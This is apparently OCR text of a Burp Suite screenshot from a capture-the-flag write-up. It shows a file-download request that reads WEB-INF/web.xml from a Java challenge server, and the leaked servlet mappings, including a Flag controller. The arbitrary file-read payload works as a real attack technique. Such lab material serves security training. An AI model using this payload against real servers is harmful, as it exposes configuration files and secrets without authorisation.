 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://0570aaa9-47a5-4fb3-8f52-8a3a35883999.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 0570aaa9-47a5-4fb3-8f52-8a3a35883999.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=D5E1A2F2BE084011FE2C78F93F9A4158
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
filename=help.docx
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
先知社区
Done 1,767 bytes | 182 millis